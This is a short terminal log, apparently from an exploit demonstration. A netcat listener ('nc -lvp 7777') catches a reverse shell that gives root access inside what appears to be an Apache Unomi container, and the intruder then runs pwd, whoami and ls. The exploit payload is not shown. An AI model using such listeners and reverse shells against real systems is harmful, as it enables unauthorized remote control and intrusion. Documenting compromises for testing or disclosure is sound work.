 PS C:\Windows\system32>
PS C:\Windows\system32> nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.1.8] from [192.168.1.8] 2853
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5ddc486f7c84:/usr/local/unomi# pwd
pwd
/usr/local/unomi
root@5ddc486f7c84:/usr/local/unomi# whoami
whoami
root
root@5ddc486f7c84:/usr/local/unomi# ls
ls
LICENSE
NOTICE
README.md
bin
data
deploy
etc
instances
karaf.pid
lib
lock
system
root@5ddc486f7c84:/usr/local/unomi#